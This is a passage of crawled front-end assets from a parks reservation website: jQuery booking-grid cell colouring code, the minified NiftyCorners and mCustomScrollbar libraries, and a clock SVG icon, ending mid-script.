        if (selectedHex == "gray-img") {
            // NO WEB BOOKING (Grey round icon)
            //htmlGridCell.style.backgroundColor = "#ffdaab";
            //htmlGridCell.style.color = "#000000"
            // htmlGridCell.css("background-color", "#ff8b00");
            // htmlGridCell.css("color", "#ffffff");

        }
        if (selectedHex == "blue_brd_box_not") {
            htmlGridCell.css("background-color", "rgb(134, 163, 85)");
            htmlGridCell.css("color", "#ffffff");
            //$("#" + advancegridcellId + " i").css("border-bottom", "none");
            if (IsNotAvailable == 0)
                $('input[id*="hdnnotavailableunit"]').val("2");
        }

        if (selectedHex == "blue_brd_box") {
            $('input[id*="hdnnotavailableunit"]').val("0");
            //htmlGridCell.css("background-color", "rgb(134, 163, 85)");
            //htmlGridCell.css("color", "#ffffff");
            htmlGridCell.attr('style', " background-color:rgb(72, 76, 16) !important; color:#ffffff;");
            if (IsNotAvailable == 0)
                $('input[id*="hdnnotavailableunit"]').val("2");
        }
        if (selectedHex == "yellow_brd_box") {
            $('input[id*="hdnnotavailableunit"]').val("1");
            IsNotAvailable = 1;
        }
        if (selectedHex == "red_brd_box") {
            $('input[id*="hdnnotavailableunit"]').val("3");
            IsNotAvailable = 1;
        }

    }

}

// void unitGrid_deselectCells(int startIndex, int count)
// Deselects all grid cells in the matrix specified by the starting and end bounds of the cells, inclusive.   
function unitGrid_deselectCellsUnNumber(startIndex, endIndex) {
    //alert("unitGrid_deselectCells(" + startIndex + ", " + endIndex + ")");

    if (startIndex == null) {
        return;
    }

    for (var index = startIndex; index <= endIndex; index++) {
        var clientId = cellClientIds[index];

        if (clientId == null) {
            //alert("Error: The cell at index " + index + " does not exist.");

            return;
        }

        //alert("Selecting client id '" + clientId + "'");

        var htmlGridCell = $("." + clientId);
        if (htmlGridCell.attr("class") == undefined) {
            $('input[id*="hdnnotavailableunit"]').val("3");
            IsNotAvailable = 1;
            return true;
        }
        var selectedHex = htmlGridCell.attr("class").split(' ');
        if (selectedHex.length == 0)
        {
            selectedHex = htmlGridCell.attr("class");
        } else {
            selectedHex = htmlGridCell.attr("class").split(' ')[0];
        }
        var advancegridcellHex = htmlGridCell.find("div");

        if (selectedHex == "blue_brd_box") {
            // AVAILABLE (GREEN)
            //htmlGridCell.css("background-color", "#97e5a2");
            //htmlGridCell.css("color", "#000000");
            htmlGridCell.attr('style', " background-color:#09850E !important; color:#000000;")

        }
        if (selectedHex == "blue-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        if (selectedHex == "lottery-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        //
        if (selectedHex == "cancel-img1") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }
        if (selectedHex == "gray-img") {
            // AVAILABLE (GREEN)
            htmlGridCell.css("background-color", "white");
            htmlGridCell.css("color", "#000000");

        }

    }
}

// int unitGrid_retrieveLastSameIndexOnRow(int startIndex, int count)
// Retrieves the last index that is for the same unitid (same row) specified by the cell at the start index.
function unitGrid_retrieveLastSameIndexOnRowUnNumber(startIndex, count) {
    //alert("unitGrid_retrieveLastSameIndexOnRow(" + startIndex + ", " + count + ")");

    var coord = unitGrid_mapCellIndexToXYCoord(startIndex);

    if (coord == null) {
        alert('Error: Unable to map cell index to XY coordinate!');

        return;
    }

    var date = columnDates[coord.X];
    var unitId = rowUnits[coord.Y];

    var columnsUntilEnd = columnDates.length - coord.X - 1;

    //alert('There are ' + columnsUntilEnd + ' columns until the end of the row.');

    var endIndex;

    if ((parseInt(coord.X) + parseInt(count)) <= columnDates.length) {
        endIndex = unitGrid_mapXYCoordToCellIndex((parseInt(coord.X) + parseInt(count)) - 1, coord.Y);
    }
    else {
        endIndex = unitGrid_mapXYCoordToCellIndex((parseInt(coord.X) + parseInt(columnsUntilEnd)), coord.Y);
    }

    //alert("The last index of this row that needs to be selected is " + endIndex);

    return endIndex;
}

--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/niftyCorners/nifty.min.js
body_size: 473
content:
function NiftyCheck() { if (!document.getElementById || !document.createElement) return !1; var e = navigator.userAgent.toLowerCase(); return e.indexOf("msie 5") > 0 && -1 == e.indexOf("opera") ? !1 : !0 } function Rounded(e, t, n, o) { var r, l = getElementsBySelector(e), d = l.length; for (r = 0; d > r; r++) AddTop(l[r], t, n, o), AddBottom(l[r], t, n, o) } function RoundedTop(e, t, n, o) { var r, l = getElementsBySelector(e); for (r = 0; r < l.length; r++) AddTop(l[r], t, n, o) } function RoundedBottom(e, t, n, o) { var r, l = getElementsBySelector(e); for (r = 0; r < l.length; r++) AddBottom(l[r], t, n, o) } function AddTop(e, t, n, o) { var r, l = document.createElement("b"), d = "r", a = 4; for (o && "small" == o && (d = "rs", a = 2), l.className = "rtop", l.style.backgroundColor = t, r = 1; a >= r; r++) { var m = document.createElement("b"); m.className = d + r, m.style.backgroundColor = n, l.appendChild(m) } e.insertBefore(l, e.firstChild) } function AddBottom(e, t, n, o) { var r, l = document.createElement("b"), d = "r", a = 4; for (o && "small" == o && (d = "rs", a = 2), l.className = "rbottom", l.style.backgroundColor = t, r = a; r > 0; r--) { var m = document.createElement("b"); m.className = d + r, m.style.backgroundColor = n, l.appendChild(m) } e.appendChild(l, e.firstChild) } function getElementsBySelector(e) { var t, n = [], o = "", r = "", l = e, d = []; if (e.indexOf(" ") > 0) { n = e.split(" "); var a = n[0].split("#"); return 1 == a.length ? d : document.getElementById(a[1]).getElementsByTagName(n[1]) } if (e.indexOf("#") > 0 && (n = e.split("#"), l = n[0], o = n[1]), "" != o) return d.push(document.getElementById(o)), d; e.indexOf(".") > 0 && (n = e.split("."), l = n[0], r = n[1]); var m = document.getElementsByTagName(l); if ("" == r) return m; for (t = 0; t < m.length; t++) m[t].className == r && d.push(m[t]); return d }

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web/CommonThemes/Images/time-icon.svg
body_size: 453
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.6667 26.5446C6.48704 26.5446 0.666748 20.7243 0.666748 13.5446C0.666748 6.36491 6.48704 0.544617 13.6667 0.544617C20.8464 0.544617 26.6667 6.36491 26.6667 13.5446C26.6667 20.7243 20.8464 26.5446 13.6667 26.5446ZM13.6667 23.9446C19.4105 23.9446 24.0667 19.2884 24.0667 13.5446C24.0667 7.80085 19.4105 3.14462 13.6667 3.14462C7.92298 3.14462 3.26675 7.80085 3.26675 13.5446C3.26675 19.2884 7.92298 23.9446 13.6667 23.9446ZM14.9667 13.5446H20.1667V16.1446H12.3667V7.04462H14.9667V13.5446Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/custom_scroll.min.js
body_size: 5784
content:
!function (t) { var o = { init: function (o) { var a = { set_width: !1, set_height: !1, horizontalScroll: !1, scrollInertia: 950, mouseWheel: !0, mouseWheelPixels: "auto", autoDraggerLength: !0, autoHideScrollbar: !1, snapAmount: null, snapOffset: 0, scrollButtons: { enable: !1, scrollType: "continuous", scrollSpeed: "auto", scrollAmount: 40 }, advanced: { updateOnBrowserResize: !0, updateOnContentResize: !1, autoExpandHorizontalScroll: !1, autoScrollOnFocus: !0, normalizeMouseWheelDelta: !1 }, contentTouchScroll: !0, callbacks: { onScrollStart: function () { }, onScroll: function () { }, onTotalScroll: function () { }, onTotalScrollBack: function () { }, onTotalScrollOffset: 0, onTotalScrollBackOffset: 0, whileScrolling: function () { } }, theme: "dark-thin" }, o = t.extend(!0, a, o); return this.each(function () { var a = t(this); if (o.set_width && a.css("width", o.set_width), o.set_height && a.css("height", o.set_height), t(document).data("mCustomScrollbar-index")) { var e = parseInt(t(document).data("mCustomScrollbar-index")); t(document).data("mCustomScrollbar-index", e + 1) } else t(document).data("mCustomScrollbar-index", "1"); a.wrapInner("<div class='mCustomScrollBox mCS-" + o.theme + "' id='mCSB_" + t(document).data("mCustomScrollbar-index") + "' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_" + t(document).data("mCustomScrollbar-index")); var n = a.children(".mCustomScrollBox"); if (o.horizontalScroll) { n.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />"); var l = n.children(".mCSB_h_wrapper"); l.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({ width: l.children().outerWidth(), position: "relative" }).unwrap() } else n.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />"); var r = n.children(".mCSB_container"); t.support.touch && r.addClass("mCS_touch"), r.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>"); var i = n.children(".mCSB_scrollTools"), s = i.children(".mCSB_draggerContainer"), c = s.children(".mCSB_dragger"); if (o.horizontalScroll ? c.data("minDraggerWidth", c.width()) : c.data("minDraggerHeight", c.height()), o.scrollButtons.enable && (o.horizontalScroll ? i.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>") : i.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>")), n.bind("scroll", function () { a.is(".mCS_disabled") || n.scrollTop(0).scrollLeft(0) }), a.data({ mCS_Init: !0, mCustomScrollbarIndex: t(document).data("mCustomScrollbar-index"), horizontalScroll: o.horizontalScroll, scrollInertia: o.scrollInertia, scrollEasing: "mcsEaseOut", mouseWheel: o.mouseWheel, mouseWheelPixels: o.mouseWheelPixels, autoDraggerLength: o.autoDraggerLength, autoHideScrollbar: o.autoHideScrollbar, snapAmount: o.snapAmount, snapOffset: o.snapOffset, scrollButtons_enable: o.scrollButtons.enable, scrollButtons_scrollType: o.scrollButtons.scrollType, scrollButtons_scrollSpeed: o.scrollButtons.scrollSpeed, scrollButtons_scrollAmount: o.scrollButtons.scrollAmount, autoExpandHorizontalScroll: o.advanced.autoExpandHorizontalScroll, autoScrollOnFocus: o.advanced.autoScrollOnFocus, normalizeMouseWheelDelta: o.advanced.normalizeMouseWheelDelta, contentTouchScroll: o.contentTouchScroll, onScrollStart_Callback: o.callbacks.onScrollStart, onScroll_Callback: o.callbacks.onScroll, onTotalScroll_Callback: o.callbacks.onTotalScroll, onTotalScrollBack_Callback: o.callbacks.onTotalScrollBack, onTotalScroll_Offset: o.callbacks.onTotalScrollOffset, onTotalScrollBack_Offset: o.callbacks.onTotalScrollBackOffset, whileScrolling_Callback: o.callbacks.whileScrolling, bindEvent_scrollbar_drag: !1, bindEvent_content_touch: !1, bindEvent_scrollbar_click: !1, bindEvent_mousewheel: !1, bindEvent_buttonsContinuous_y: !1, bindEvent_buttonsContinuous_x: !1, bindEvent_buttonsPixels_y: !1, bindEvent_buttonsPixels_x: !1, bindEvent_focusin: !1, bindEvent_autoHideScrollbar: !1, mCSB_buttonScrollRight: !1, mCSB_buttonScrollLeft: !1, mCSB_buttonScrollDown: !1, mCSB_buttonScrollUp: !1 }), o.horizontalScroll) "none" !== a.css("max-width") && (o.advanced.updateOnContentResize || (o.advanced.updateOnContentResize = !0)); else if ("none" !== a.css("max-height")) { var d = !1, u = parseInt(a.css("max-height")); a.css("max-height").indexOf("%") >= 0 && (d = u, u = a.parent().height() * d / 100), a.css("overflow", "hidden"), n.css("max-height", u) } if (a.mCustomScrollbar("update"), o.advanced.updateOnBrowserResize) { var m, h = t(window).width(), S = t(window).height(); t(window).bind("resize." + a.data("mCustomScrollbarIndex"), function () { m && clearTimeout(m), m = setTimeout(function () { if (!a.is(".mCS_disabled") && !a.is(".mCS_destroyed")) { var o = t(window).width(), e = t(window).height(); (h !== o || S !== e) && ("none" !== a.css("max-height") && d && n.css("max-height", a.parent().height() * d / 100), a.mCustomScrollbar("update"), h = o, S = e) } }, 150) }) } if (o.advanced.updateOnContentResize) { var p; if (o.horizontalScroll) var f = r.outerWidth(); else var f = r.outerHeight(); p = setInterval(function () { if (o.horizontalScroll) { o.advanced.autoExpandHorizontalScroll && r.css({ position: "absolute", width: "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ width: r.outerWidth(), position: "relative" }).unwrap(); var t = r.outerWidth() } else var t = r.outerHeight(); t != f && (a.mCustomScrollbar("update"), f = t) }, 300) } }) }, update: function () { var o = t(this), a = o.children(".mCustomScrollBox"), e = a.children(".mCSB_container"); e.removeClass("mCS_no_scrollbar"), o.removeClass("mCS_disabled mCS_destroyed"), a.scrollTop(0).scrollLeft(0); var n = a.children(".mCSB_scrollTools"), l = n.children(".mCSB_draggerContainer"), r = l.children(".mCSB_dragger"); if (o.data("horizontalScroll")) { var i = n.children(".mCSB_buttonLeft"), s = n.children(".mCSB_buttonRight"), c = a.width(); o.data("autoExpandHorizontalScroll") && e.css({ position: "absolute", width: "auto" }).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({ width: e.outerWidth(), position: "relative" }).unwrap(); var d = e.outerWidth() } else var u = n.children(".mCSB_buttonUp"), m = n.children(".mCSB_buttonDown"), h = a.height(), S = e.outerHeight(); if (S > h && !o.data("horizontalScroll")) { n.css("display", "block"); var p = l.height(); if (o.data("autoDraggerLength")) { var f = Math.round(h / S * p), b = r.data("minDraggerHeight"); if (b >= f) r.css({ height: b }); else if (f >= p - 10) { var g = p - 10; r.css({ height: g }) } else r.css({ height: f }); r.children(".mCSB_dragger_bar").css({ "line-height": r.height() + "px" }) } var _ = r.height(), v = (S - h) / (p - _); o.data("scrollAmount", v).mCustomScrollbar("scrolling", a, e, l, r, u, m, i, s); var C = Math.abs(e.position().top); o.mCustomScrollbar("scrollTo", C, { scrollInertia: 0, trigger: "internal" }) } else if (d > c && o.data("horizontalScroll")) { n.css("display", "block"); var w = l.width(); if (o.data("autoDraggerLength")) { var B = Math.round(c / d * w), x = r.data("minDraggerWidth"); if (x >= B) r.css({ width: x }); else if (B >= w - 10) { var T = w - 10; r.css({ width: T }) } else r.css({ width: B }) } var E = r.width(), v = (d - c) / (w - E); o.data("scrollAmount", v).mCustomScrollbar("scrolling", a, e, l, r, u, m, i, s); var C = Math.abs(e.position().left); o.mCustomScrollbar("scrollTo", C, { scrollInertia: 0, trigger: "internal" }) } else a.unbind("mousewheel focusin"), o.data("horizontalScroll") ? r.add(e).css("left", 0) : r.add(e).css("top", 0), n.css("display", "none"), e.addClass("mCS_no_scrollbar"), o.data({ bindEvent_mousewheel: !1, bindEvent_focusin: !1 }) }, scrolling: function (o, e, n, l, r, i, s, c) { function d(t, o, a, e) { h.data("horizontalScroll") ? h.mCustomScrollbar("scrollTo", l.position().left - o + e, { moveDragger: !0, trigger: "internal" }) : h.mCustomScrollbar("scrollTo", l.position().top - t + a, { moveDragger: !0, trigger: "internal" }) } function u(t) { l.data("preventAction") || (l.data("preventAction", !0), h.mCustomScrollbar("scrollTo", t, { trigger: "internal" })) } function m() { var t = h.data("scrollButtons_scrollSpeed"); return "auto" === h.data("scrollButtons_scrollSpeed") && (t = Math.round((h.data("scrollInertia") + 100) / 40)), t } var h = t(this); if (!h.data("bindEvent_scrollbar_drag")) { var S, p; t.support.msPointer ? (l.bind("MSPointerDown", function (o) { o.preventDefault(), h.data({ on_drag: !0 }), l.addClass("mCSB_dragger_onDrag"); var a = t(this), e = a.offset(), n = o.originalEvent.pageX - e.left, r = o.originalEvent.pageY - e.top; n < a.width() && n > 0 && r < a.height() && r > 0 && (S = r, p = n) }), t(document).bind("MSPointerMove." + h.data("mCustomScrollbarIndex"), function (t) { if (t.preventDefault(), h.data("on_drag")) { var o = l, a = o.offset(), e = t.originalEvent.pageX - a.left, n = t.originalEvent.pageY - a.top; d(S, p, n, e) } }).bind("MSPointerUp." + h.data("mCustomScrollbarIndex"), function (t) { h.data({ on_drag: !1 }), l.removeClass("mCSB_dragger_onDrag") })) : (l.bind("mousedown touchstart", function (o) { o.preventDefault(), o.stopImmediatePropagation(); var a, e, n = t(this), r = n.offset(); if ("touchstart" === o.type) { var i = o.originalEvent.touches[0] || o.originalEvent.changedTouches[0]; a = i.pageX - r.left, e = i.pageY - r.top } else h.data({ on_drag: !0 }), l.addClass("mCSB_dragger_onDrag"), a = o.pageX - r.left, e = o.pageY - r.top; a < n.width() && a > 0 && e < n.height() && e > 0 && (S = e, p = a) }).bind("touchmove", function (o) { o.preventDefault(), o.stopImmediatePropagation(); var a = o.originalEvent.touches[0] || o.originalEvent.changedTouches[0], e = t(this), n = e.offset(), l = a.pageX - n.left, r = a.pageY - n.top; d(S, p, r, l) }), t(document).bind("mousemove." + h.data("mCustomScrollbarIndex"), function (t) { if (h.data("on_drag")) { var o = l, a = o.offset(), e = t.pageX - a.left, n = t.pageY - a.top; d(S, p, n, e) } }).bind("mouseup." + h.data("mCustomScrollbarIndex"), function (t) { h.data({ on_drag: !1 }), l.removeClass("mCSB_dragger_onDrag") })), h.data({ bindEvent_scrollbar_drag: !0 }) } if (t.support.touch && h.data("contentTouchScroll") && !h.data("bindEvent_content_touch")) { var f, b, g, _, v, C, w; e.bind("touchstart", function (o) { o.stopImmediatePropagation(), f = o.originalEvent.touches[0] || o.originalEvent.changedTouches[0], b = t(this), g = b.offset(), v = f.pageX - g.left, _ = f.pageY - g.top, C = _, w = v }), e.bind("touchmove", function (o) { o.preventDefault(), o.stopImmediatePropagation(), f = o.originalEvent.touches[0] || o.originalEvent.changedTouches[0], b = t(this).parent(), g = b.offset(), v = f.pageX - g.left, _ = f.pageY - g.top, h.data("horizontalScroll") ? h.mCustomScrollbar("scrollTo", w - v, { trigger: "internal" }) : h.mCustomScrollbar("scrollTo", C - _, { trigger: "internal" }) }) } if (h.data("bindEvent_scrollbar_click") || (n.bind("click", function (o) { var a = (o.pageY - n.offset().top) * h.data("scrollAmount"), e = t(o.target); h.data("horizontalScroll") && (a = (o.pageX - n.offset().left) * h.data("scrollAmount")), (e.hasClass("mCSB_draggerContainer") || e.hasClass("mCSB_draggerRail")) && h.mCustomScrollbar("scrollTo", a, { trigger: "internal", scrollEasing: "draggerRailEase" }) }), h.data({ bindEvent_scrollbar_click: !0 })), h.data("mouseWheel") && (h.data("bindEvent_mousewheel") || (o.bind("mousewheel", function (t, o) { var a, r = h.data("mouseWheelPixels"), i = Math.abs(e.position().top), s = l.position().top, c = n.height() - l.height(); h.data("normalizeMouseWheelDelta") && (o = 0 > o ? -1 : 1), "auto" === r && (r = 100 + Math.round(h.data("scrollAmount") / 2)), h.data("horizontalScroll") && (s = l.position().left, c = n.width() - l.width(), i = Math.abs(e.position().left)), (o > 0 && 0 !== s || 0 > o && s !== c) && (t.preventDefault(), t.stopImmediatePropagation()), a = i - o * r, h.mCustomScrollbar("scrollTo", a, { trigger: "internal" }) }), h.data({ bindEvent_mousewheel: !0 }))), h.data("scrollButtons_enable")) if ("pixels" === h.data("scrollButtons_scrollType")) h.data("horizontalScroll") ? (c.add(s).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend", B, x), h.data({ bindEvent_buttonsContinuous_x: !1 }), h.data("bindEvent_buttonsPixels_x") || (c.bind("click", function (t) { t.preventDefault(), u(Math.abs(e.position().left) + h.data("scrollButtons_scrollAmount")) }), s.bind("click", function (t) { t.preventDefault(), u(Math.abs(e.position().left) - h.data("scrollButtons_scrollAmount")) }), h.data({ bindEvent_buttonsPixels_x: !0 }))) : (i.add(r).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend", B, x), h.data({ bindEvent_buttonsContinuous_y: !1 }), h.data("bindEvent_buttonsPixels_y") || (i.bind("click", function (t) { t.preventDefault(), u(Math.abs(e.position().top) + h.data("scrollButtons_scrollAmount")) }), r.bind("click", function (t) { t.preventDefault(), u(Math.abs(e.position().top) - h.data("scrollButtons_scrollAmount")) }), h.data({ bindEvent_buttonsPixels_y: !0 }))); else if (h.data("horizontalScroll")) { if (c.add(s).unbind("click"), h.data({ bindEvent_buttonsPixels_x: !1 }), !h.data("bindEvent_buttonsContinuous_x")) { c.bind("mousedown touchstart MSPointerDown", function (t) { t.preventDefault(); var o = m(); h.data({ mCSB_buttonScrollRight: setInterval(function () { h.mCustomScrollbar("scrollTo", Math.abs(e.position().left) + o, { trigger: "internal", scrollEasing: "easeOutCirc" }) }, 17) }) }); var B = function (t) { t.preventDefault(), clearInterval(h.data("mCSB_buttonScrollRight")) }; c.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", B), s.bind("mousedown touchstart MSPointerDown", function (t) { t.preventDefault(); var o = m(); h.data({ mCSB_buttonScrollLeft: setInterval(function () { h.mCustomScrollbar("scrollTo", Math.abs(e.position().left) - o, { trigger: "internal", scrollEasing: "easeOutCirc" }) }, 17) }) }); var x = function (t) { t.preventDefault(), clearInterval(h.data("mCSB_buttonScrollLeft")) }; s.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", x), h.data({ bindEvent_buttonsContinuous_x: !0 }) } } else if (i.add(r).unbind("click"), h.data({ bindEvent_buttonsPixels_y: !1 }), !h.data("bindEvent_buttonsContinuous_y")) { i.bind("mousedown touchstart MSPointerDown", function (t) { t.preventDefault(); var o = m(); h.data({ mCSB_buttonScrollDown: setInterval(function () { h.mCustomScrollbar("scrollTo", Math.abs(e.position().top) + o, { trigger: "internal", scrollEasing: "easeOutCirc" }) }, 17) }) }); var T = function (t) { t.preventDefault(), clearInterval(h.data("mCSB_buttonScrollDown")) }; i.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", T), r.bind("mousedown touchstart MSPointerDown", function (t) { t.preventDefault(); var o = m(); h.data({ mCSB_buttonScrollUp: setInterval(function () { h.mCustomScrollbar("scrollTo", Math.abs(e.position().top) - o, { trigger: "internal", scrollEasing: "easeOutCirc" }) }, 17) }) }); var E = function (t) { t.preventDefault(), clearInterval(h.data("mCSB_buttonScrollUp")) }; r.bind("mouseup touchend MSPointerUp mouseout MSPointerOut", E), h.data({ bindEvent_buttonsContinuous_y: !0 }) } h.data("autoScrollOnFocus") && (h.data("bindEvent_focusin") || (o.bind("focusin", function () { o.scrollTop(0).scrollLeft(0); var a = t(document.activeElement); if (a.is("input,textarea,select,button,a[tabindex],area,object")) { var n = e.position().top, l = a.position().top, r = o.height() - a.outerHeight(); h.data("horizontalScroll") && (n = e.position().left, l = a.position().left, r = o.width() - a.outerWidth()), (0 > n + l || n + l > r) && h.mCustomScrollbar("scrollTo", l, { trigger: "internal" }) } }), h.data({ bindEvent_focusin: !0 }))), h.data("autoHideScrollbar") && (h.data("bindEvent_autoHideScrollbar") || (o.bind("mouseenter", function (t) { o.addClass("mCS-mouse-over"), a.showScrollbar.call(o.children(".mCSB_scrollTools")) }).bind("mouseleave touchend", function (t) { o.removeClass("mCS-mouse-over"), "mouseleave" === t.type && a.hideScrollbar.call(o.children(".mCSB_scrollTools")) }), h.data({ bindEvent_autoHideScrollbar: !0 }))) }, scrollTo: function (o, e) { function n(t) { switch (this.mcs = { top: h.position().top, left: h.position().left, draggerTop: f.position().top, draggerLeft: f.position().left, topPct: Math.round(100 * Math.abs(h.position().top) / Math.abs(h.outerHeight() - m.height())), leftPct: Math.round(100 * Math.abs(h.position().left) / Math.abs(h.outerWidth() - m.width())) }, t) { case "onScrollStart": d.data("mCS_tweenRunning", !0).data("onScrollStart_Callback").call(d, this.mcs); break; case "whileScrolling": d.data("whileScrolling_Callback").call(d, this.mcs); break; case "onScroll": d.data("onScroll_Callback").call(d, this.mcs); break; case "onTotalScrollBack": d.data("onTotalScrollBack_Callback").call(d, this.mcs); break; case "onTotalScroll": d.data("onTotalScroll_Callback").call(d, this.mcs) } } var l, r, i, s, c, d = t(this), u = { moveDragger: !1, trigger: "external", callbacks: !0, scrollInertia: d.data("scrollInertia"), scrollEasing: d.data("scrollEasing") }, e = t.extend(u, e), m = d.children(".mCustomScrollBox"), h = m.children(".mCSB_container"), S = m.children(".mCSB_scrollTools"), p = S.children(".mCSB_draggerContainer"), f = p.children(".mCSB_dragger"), b = draggerSpeed = e.scrollInertia; if (!h.hasClass("mCS_no_scrollbar") && (d.data({ mCS_trigger: e.trigger }), d.data("mCS_Init") && (e.callbacks = !1), o || 0 === o)) { if ("number" == typeof o) e.moveDragger ? (l = o, o = d.data("horizontalScroll") ? f.position().left * d.data("scrollAmount") : f.position().top * d.data("scrollAmount"), draggerSpeed = 0) : l = o / d.data("scrollAmount"); else if ("string" == typeof o) { var g; g = "top" === o ? 0 : "bottom" !== o || d.data("horizontalScroll") ? "left" === o ? 0 : "right" === o && d.data("horizontalScroll") ? h.outerWidth() - m.width() : "first" === o ? d.find(".mCSB_container").find(":first") : "last" === o ? d.find(".mCSB_container").find(":last") : d.find(o) : h.outerHeight() - m.height(), 1 === g.length ? (o = d.data("horizontalScroll") ? g.position().left : g.position().top, l = o / d.data("scrollAmount")) : l = o = g } if (d.data("horizontalScroll")) { d.data("onTotalScrollBack_Offset") && (i = -d.data("onTotalScrollBack_Offset")), d.data("onTotalScroll_Offset") && (c = m.width() - h.outerWidth() + d.data("onTotalScroll_Offset")), 0 > l ? (l = o = 0, clearInterval(d.data("mCSB_buttonScrollLeft")), i || (r = !0)) : l >= p.width() - f.width() ? (l = p.width() - f.width(), o = m.width() - h.outerWidth(), clearInterval(d.data("mCSB_buttonScrollRight")), c || (s = !0)) : o = -o; var _ = d.data("snapAmount"); _ && (o = Math.round(o / _) * _ - d.data("snapOffset")), a.mTweenAxis.call(this, f[0], "left", Math.round(l), draggerSpeed, e.scrollEasing), a.mTweenAxis.call(this, h[0], "left", Math.round(o), b, e.scrollEasing, { onStart: function () { e.callbacks && !d.data("mCS_tweenRunning") && n("onScrollStart"), d.data("autoHideScrollbar") && a.showScrollbar.call(S) }, onUpdate: function () { e.callbacks && n("whileScrolling") }, onComplete: function () { e.callbacks && (n("onScroll"), (r || i && h.position().left >= i) && n("onTotalScrollBack"), (s || c && h.position().left <= c) && n("onTotalScroll")), f.data("preventAction", !1), d.data("mCS_tweenRunning", !1), d.data("autoHideScrollbar") && (m.hasClass("mCS-mouse-over") || a.hideScrollbar.call(S)) } }) } else { d.data("onTotalScrollBack_Offset") && (i = -d.data("onTotalScrollBack_Offset")), d.data("onTotalScroll_Offset") && (c = m.height() - h.outerHeight() + d.data("onTotalScroll_Offset")), 0 > l ? (l = o = 0, clearInterval(d.data("mCSB_buttonScrollUp")), i || (r = !0)) : l >= p.height() - f.height() ? (l = p.height() - f.height(), o = m.height() - h.outerHeight(), clearInterval(d.data("mCSB_buttonScrollDown")), c || (s = !0)) : o = -o; var _ = d.data("snapAmount"); _ && (o = Math.round(o / _) * _ - d.data("snapOffset")), a.mTweenAxis.call(this, f[0], "top", Math.round(l), draggerSpeed, e.scrollEasing), a.mTweenAxis.call(this, h[0], "top", Math.round(o), b, e.scrollEasing, { onStart: function () { e.callbacks && !d.data("mCS_tweenRunning") && n("onScrollStart"), d.data("autoHideScrollbar") && a.showScrollbar.call(S) }, onUpdate: function () { e.callbacks && n("whileScrolling") }, onComplete: function () { e.callbacks && (n("onScroll"), (r || i && h.position().top >= i) && n("onTotalScrollBack"), (s || c && h.position().top <= c) && n("onTotalScroll")), f.data("preventAction", !1), d.data("mCS_tweenRunning", !1), d.data("autoHideScrollbar") && (m.hasClass("mCS-mouse-over") || a.hideScrollbar.call(S)) } }) } d.data("mCS_Init") && d.data({ mCS_Init: !1 }) } }, stop: function () { var o = t(this), e = o.children().children(".mCSB_container"), n = o.children().children().children().children(".mCSB_dragger"); a.mTweenAxisStop.call(this, e[0]), a.mTweenAxisStop.call(this, n[0]) }, disable: function (o) { var a = t(this), e = a.children(".mCustomScrollBox"), n = e.children(".mCSB_container"), l = e.children(".mCSB_scrollTools"), r = l.children().children(".mCSB_dragger"); e.unbind("mousewheel focusin mouseenter mouseleave touchend"), n.unbind("touchstart touchmove"), o && (a.data("horizontalScroll") ? r.add(n).css("left", 0) : r.add(n).css("top", 0)), l.css("display", "none"), n.addClass("mCS_no_scrollbar"), a.data({ bindEvent_mousewheel: !1, bindEvent_focusin: !1, bindEvent_content_touch: !1, bindEvent_autoHideScrollbar: !1 }).addClass("mCS_disabled") }, destroy: function () { var o = t(this); o.removeClass("mCustomScrollbar _mCS_" + o.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove(), t(document).unbind("mousemove." + o.data("mCustomScrollbarIndex") + " mouseup." + o.data("mCustomScrollbarIndex") + " MSPointerMove." + o.data("mCustomScrollbarIndex") + " MSPointerUp." + o.data("mCustomScrollbarIndex")), t(window).unbind("resize." + o.data("mCustomScrollbarIndex")) } }, a = { showScrollbar: function () { this.stop().animate({ opacity: 1 }, "fast") }, hideScrollbar: function () { this.stop().animate({ opacity: 0 }, "fast") }, mTweenAxis: function (t, o, a, e, n, l) { function r() { return window.performance && window.performance.now ? window.performance.now() : window.performance && window.performance.webkitNow ? window.performance.webkitNow() : Date.now ? Date.now() : (new Date).getTime() } function i() { b || h.call(), b = r() - f, s(), b >= t._time && (t._time = b > t._time ? b + m - (b - t._time) : b + m - 1, t._time < b + 1 && (t._time = b + 1)), t._time < e ? t._id = _request(i) : p.call() } function s() { e > 0 ? (t.currVal = u(t._time, g, v, e, n), _[o] = Math.round(t.currVal) + "px") : _[o] = a + "px", S.call() } function c() { m = 1e3 / 60, t._time = b + m, _request = 